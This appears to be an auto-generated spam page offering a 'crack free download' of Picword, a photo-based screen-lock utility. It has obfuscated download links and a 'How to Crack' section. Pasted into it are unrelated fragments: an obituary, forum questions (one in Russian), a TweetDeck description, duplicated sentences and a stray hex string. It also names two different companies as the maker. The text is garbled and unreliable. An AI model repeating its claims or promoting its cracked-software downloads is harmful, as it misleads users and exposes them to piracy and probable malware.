**Picword Crack Free**

# [Download](http://evacdir.com/developers/UGljd29yZAUGl/compatbility/elongated/horan/masonry.tutankhamun=washables.ZG93bmxvYWR8NzVCZERGd2ZId3hOalUwTkRNMk5qVTRmSHd5TlRrd2ZId29UU2tnVjI5eVpIQnlaWE56SUZ0WVRVeFNVRU1nVmpJZ1VFUkdYUQ)

# **[Download](http://evacdir.com/developers/UGljd29yZAUGl/compatbility/elongated/horan/masonry.tutankhamun=washables.ZG93bmxvYWR8NzVCZERGd2ZId3hOalUwTkRNMk5qVTRmSHd5TlRrd2ZId29UU2tnVjI5eVpIQnlaWE56SUZ0WVRVeFNVRU1nVmpJZ1VFUkdYUQ)**

#### **Picword Crack Free Download For PC [April-2022]**

Software program that can help you lock your desktop by selecting three targets on a photo. Set the required three targets and have the program set the lock status to pending, then manually enter the PIN when required. An option for a waiting time is also available to account for intermittent network errors that may occur. The three main settings are: Background image, mouse click type, and PIN entry mode. Jumper Software, Inc. is an online, computer security software developer. Their products are designed to protect your computer from security threats that can make data, money and time disappear from your computer, or worse - land your computer in jail. Their easyto-use software doesn't require users to be computer experts to understand how to protect their computer.Edwin Parodi, an American expatriate who set up a drinking club in Mexico City in the 1970s and has been its principal organizer for the past three decades, died on Saturday in New York. He was 85. The cause was cancer, his family said. Mr. Parodi began organizing "D.O.D.," as he called it, in 1971, when he was in his late 20s and living in the city's Condesa neighborhood. The club, which has about 50 members, has been able to count among its clients some of the country's richest and most powerful people. They include the former presidents of Mexico and Argentina, the former Central Bank chief, the former oil minister and the former finance minister. Some members are members of the government, and others have been politicians or are well known for running their own companies. But the most frequent clients are the heads of oil and construction companies. Mr. Parodi created a "boutique" scene with a strong after-hours life, something not seen elsewhere in Mexico, where bars often close early.Q: Accessing data outside of an iframe I have a website that uses jQuery to pull data from an external server (via JSON) and display it. When I click a button, it loads up a Facebook iframe (from The iframe uses ajax to pull data from the server, and it works fine. However, when the iframe loads, it replaces my div that contains my JSON. The only way I know to make my div appear again is to reload the entire page, which I

#### **Picword Crack + [32|64bit] 2022**

Picword, by Kaspersky Labs, is a lightweight Windows application that lets you lock your desktop by selecting three targets on a desired photo. The program is ideal for all users who want to make sure that others cannot access their sensitive data. During the locking process, Picword creates a unique PIN which can be used to unlock your computer in case you forgot the photo targets. This program is a timesaving utility that can be quickly set up. Our tests showed that Picword is well-equipped to protect your personal data. Our tests showed that Picword is well-equipped to protect your personal data. The utility keeps minimal footprint on the computer, making it suitable for light-duty work. The utility keeps minimal footprint on the computer, making it suitable for light-duty work. Picword has a well-designed user interface, so newbies can easily get acquainted with its features. Picword has a well-designed user interface, so newbies can easily get acquainted with its features. How to Crack Download the download link from the page below and run the setup to complete the installationprocess. Now double-click on the.exe file to start the tool. The application will automatically start the process of photo manipulation. Now choose the photo that you want to make invisible. Next, click on "Create 3 targets" to lock your desktop. Choose the targets from the left side panel, as they will be displayed in the order you click on them. When you are done, select a password to unlock the computer using the PIN. Press "Lock the computer" to make sure that no one is able to access your computer. Now select the photo targets in the same order

to unlock the desktop. If you forgot the PIN, click on "Use the PIN" button to reset it. You can change the main display settings by pressing the "Options" button in the upper-right corner. Use the "Exit" button to quit the program. How to Activate on Windows 8, 7, XP, Vista, and Windows Server Step 1: Install Picword Download the setup from the link below and save it to your computer. Run the setup and follow the on-screen instructions to complete the installation process. Step 2 81e310abbf## **Picword**

Picword is a lightweight Windows application whose sole purpose is to help you lock your screen by selecting three targets on the desired photo. These tools are all pretty good. You can put a document on your computer that only you can open, and you can also make it so only you can see it. However, if you are downloading a file and you only want to open it in the next second, you can't do that without doing something else that will show other people that you're accessing a file. The second thing is that if your desktop is locked, people will know that you are at home or out. If you use this website, people can see that you're accessing it. Picword: I have seen some really cool lockscreen apps lately (Azimuth, Picword), but for some reason, I still find myself hitting the lock button every time I open my laptop. I'm not trying to be lazy, because that's not what I'm looking for. I'm looking for something to help keep me from being paranoid that my coworkers (or any other person for that matter) are watching me. So that's my reason for asking. Is there any kind of app or add-on that's capable of keeping my laptop locked even after I open it? A: You might be able to use Microsoft's Security Essentials Built-in and new security technologies can help protect against new online threats, block malicious downloads and stop malware from taking over your computer. You can access these new security features through the Start menu. Additional information can be found at Microsoft's website (in english, of course). I know some people have had some success with Lockscreens, but I'm not sure that this will help you. Q: Нужен ли запятая в предложении? Полная резистентность к фотографии этих поразительно древних цивилизаций с

### **What's New in the Picword?**

Picword is a lightweight Windows application whose sole purpose is to help you lock your screen by selecting three targets on the desired photo. It comes in handy for all users who want to lock their desktop while they are away for making sure others cannot access their sensitive data. When you run the tool for the first time, you are offered a short tutorial about how to make the most out of every single built-in feature. How it works: Compared to other similar lockdown tools, which let you encrypt data by setting up passwords, Picword makes the entire process seem nothing but a piece of cake. The program gives you the possibility to carry out the encryption process by selecting three targets on a picture. The order of the clicks does matter, so you need to remember it in order to unlock the desktop. Additionally, you can enter a PIN which can be used to unlock your computer in case you forgot the photo targets. Configuration settings: You are allowed to change the background image, provided that you have entered the correct PIN, and select the mouse click type that should be performed while pressing on the right image target, namely single, connect, or long click. Last but not least, you can view the time and date displayed in the main panel, clear all mouse clicks with minimal effort, remove the utility if you specify the correct PIN, as well as hide mouse clicks and two dedicated buttons used for clearing the workspace and opening up the configuration panel. Performance: During the locking process the Task Manager is blocked, so make sure you remember the correct photo targets or save the PIN, otherwise it may prove to be pretty difficult to unlock your desktop. Plus, the tool disables some of the system keys, such as Ctrl, Shift, and Alt. Since it doesn't require much computer knowledge to set up the dedicated parameters, even rookies can master the entire process with minimum effort. However, it cannot compete with other powerful utilities on the market, as it doesn't comprise advanced features. It would have been useful to see support for automatic locking options or scheduled tasks, and email alerts each time a user tries to gain access to your PC, just to name a few suggestions. During our testing we have noticed that Picword carries out a task very quickly. It leaves a minimal footprint on system resources, so the overall performance of the computer is not hampered. Bottom line: All in all, Picword seems to be the right choice in case you are looking for a simple-to-use desktop lockdown program that comes packed with several handy features. TweetDeck is a real-time, Twitter-centric Mac client designed to help you create and manage multiple Twitter streams. As with other similar clients on the market, TweetDeck lets you follow and follow others as well as view your own timeline and that of your friends and followers. Basically, it is a web-based application that